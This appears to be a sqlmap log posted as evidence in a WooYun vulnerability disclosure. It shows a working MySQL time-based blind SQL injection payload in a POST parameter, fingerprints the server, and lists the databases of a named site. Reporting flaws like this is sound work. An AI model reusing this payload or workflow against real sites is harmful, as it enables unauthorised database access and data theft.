 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: domain_id=24 AND (SELECT * FROM (SELECT(SLEEP(5)))JioO)&ip_id=292458
---
[16:49:41] [INFO] testing MySQL
[16:49:41] [INFO] confirming MySQL
[16:49:41] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.14
back-end DBMS: MySQL >= 5.0.0
[16:49:41] [INFO] fetching database names
[16:49:41] [INFO] fetching number of databases
[16:49:41] [INFO] resumed: 2
[16:49:41] [INFO] resumed: information_schema
[16:49:41] [INFO] resumed: wxw_pc
available databases [2]:
[*] information_schema
[*] wxw_pc
www.wooyun.org
[16:49:41] [INFO] fetched data logged to text files under '/Users/ /.sqlmap/output/refer.medlive.cn'